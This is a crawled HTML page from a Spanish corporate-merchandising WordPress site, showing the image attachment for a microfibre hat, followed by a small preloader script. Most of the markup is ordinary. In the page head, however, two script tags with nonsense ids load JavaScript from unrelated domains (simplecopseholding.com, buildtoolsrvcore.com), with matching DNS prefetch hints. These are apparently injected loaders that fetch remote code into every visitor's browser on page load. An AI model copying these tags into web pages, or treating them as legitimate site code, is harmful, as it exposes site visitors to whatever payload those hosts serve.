

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/
body_size: 6528
content:

<!doctype html>
<html class="no-js" lang="es">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,700" rel="stylesheet" type="text/css" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gorro-sandwich-microfibra - Iconnos</title>
	<link rel="canonical" href="https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gorro-sandwich-microfibra - Iconnos" />
	<meta property="og:url" content="https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/" />
	<meta property="og:site_name" content="Iconnos" />
	<meta property="og:image" content="https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/","url":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/","name":"gorro-sandwich-microfibra - Iconnos","isPartOf":{"@id":"https://iconnos.com/#website"},"primaryImageOfPage":{"@id":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/#primaryimage"},"image":{"@id":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/#primaryimage"},"thumbnailUrl":"https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra.jpg","datePublished":"2016-11-17T12:58:34+00:00","dateModified":"2016-11-17T12:58:34+00:00","breadcrumb":{"@id":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/#primaryimage","url":"https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra.jpg","contentUrl":"https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://iconnos.com/"},{"@type":"ListItem","position":2,"name":"Merchandising","item":"https://iconnos.com/categoria/merchandising/"},{"@type":"ListItem","position":3,"name":"Gorros","item":"https://iconnos.com/categoria/gorros/"},{"@type":"ListItem","position":4,"name":"GORRO SANDWICH MICROFIBRA","item":"https://iconnos.com/producto/gorro-sandwich-microfibra/"},{"@type":"ListItem","position":5,"name":"gorro-sandwich-microfibra"}]},{"@type":"WebSite","@id":"https://iconnos.com/#website","url":"https://iconnos.com/","name":"Iconnos","description":"Merchandising para Empresas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iconnos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel="alternate" type="application/rss+xml" title="Iconnos &raquo; Comentario gorro-sandwich-microfibra del feed" href="https://iconnos.com/producto/gorro-sandwich-microfibra/gorro-sandwich-microfibra-2/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconnos.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconnos.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iconnos.com/wp/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iconnos.com/app/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://iconnos.com/app/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage_css-css' href='https://iconnos.com/app/themes/iconnos/dist/styles/main-e94c4642.css' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4' id='denseauthorizedarmoire-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconnos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconnos.com/wp-json/wp/v2/media/4049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconnos.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iconnos.com/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://iconnos.com/?p=4049' />
<link rel="alternate" type="application/json+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fgorro-sandwich-microfibra%2Fgorro-sandwich-microfibra-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconnos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonnos.com%2Fproducto%2Fgorro-sandwich-microfibra%2Fgorro-sandwich-microfibra-2%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
  <body class="attachment attachment-template-default single single-attachment postid-4049 attachmentid-4049 attachment-jpeg gorro-sandwich-microfibra-2 sidebar-primary">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <div id="preloader">
  <div class="loader" id="loader"></div>
</div>    <header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://iconnos.com/">
                <img src="https://iconnos.com/app/uploads/2023/10/iconnos-template-e1698182648136.png" alt="Iconnos" class="img-responsive" />
      </a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
      <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="nav navbar-nav"><li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>    </nav>

    <div id="header-contact" class="hidden-xs">
      <ul>
        <li><a href="tel:"></a></li>
        <li><a href="mailto:"><i class="fa fa-envelope"></i></a></li>
      </ul>
    </div>

  </div>
</header>
    <div class="wrap" role="document">
      <div class="content clearfix">
        <div class="archive-header">
	<div class="container">
		<div class="row">
			<div class="col-sm-9">
				<p id="breadcrumbs">
	<span xmlns:v="http://rdf.data-vocabulary.org/#">
		<span typeof="v:Breadcrumb">
			<a href="https://iconnos.com/" rel="v:url" property="v:title">Inicio</a> &gt; 
							</span>
	</span>
</p>							</div>
			<div class="col-sm-3">
				<form role="search" method="get" class="search-form form-inline pull-right" action="https://iconnos.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Buscar" required>
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-default"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
			</div>
		</div>
	</div>
</div><!-- .archive-header -->
        <div class="container">
                    <main class="main col-sm-push-3" role="main">
              <article class="post-4049 attachment type-attachment status-inherit hentry">
    <header>
      <h1 class="entry-title">gorro-sandwich-microfibra</h1>
      <time class="updated" datetime="2016-11-17T12:58:34+00:00">noviembre 17, 2016</time>
<p class="byline author vcard">By <a href="https://iconnos.com/author/mblazquez/" rel="author" class="fn">mblazquez</a></p>
    </header>
    <div class="entry-content">
      <p class="attachment"><a href='https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra.jpg'><img width="480" height="360" src="https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra.jpg 480w, https://iconnos.com/app/uploads/2016/06/Gorro-sandwich-microfibra-160x120.jpg 160w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
    </div>
    <footer>
          </footer>
      </article>
          </main><!-- /.main -->
                      <aside class="sidebar col-sm-pull-9" role="complementary">
                          </aside><!-- /.sidebar -->
                  </div>
      </div><!-- /.content -->
    </div><!-- /.wrap -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="menu-primary-navigation-container"><ul id="footer-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://iconnos.com/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://iconnos.com/catalogo/">CATALOGOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://iconnos.com/la-empresa/">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://iconnos.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://iconnos.com/clientes/">Clientes</a></li>
</ul></div>  	<div class="credits">
	    <section class="widget_text widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" async="async" defer="defer" src="https://dattachat.com/chat/cargar/wid/5efa468cd4829714932839"></script>
<a href="javascript:;" onclick="dcJs.startSend()"><img style="border:0px;" alt="" id="dc_ImgStatus" src="https://dattachat.com/chat/img/wid/5efa468cd4829714932839" /></a>

<style>
	.credits	.custom-html-widget {
		position: absolute;
    right: 0;
    bottom: 0;
	}
</style></div></section><section class="widget text-2 widget_text">			<div class="textwidget">© Iconnos. Todos los derechos reservados. Diseño y desarrollo <a href="http://40q.com.ar" target="_blank" rel="noopener">40Q</a>.</div>
		</section>    </div>
  </div>
</footer>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iconnos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iconnos.com/app/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://iconnos.com/wp/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/modernizr-2cd3c0e8.js' id='modernizr-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/main-cc12b423.js' id='sage_js-js'></script>
<script type='text/javascript' src='https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js' id='preloader-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://iconnos.com/app/themes/iconnos/dist/scripts/preloader-b5d1aba9.js
body_size: -29
content:
jQuery(window).load(function(){jQuery("#loader").fadeOut(),jQuery("#preloader").delay(350).fadeOut("slow"),jQuery("body").delay(350).css({overflow:"visible"})});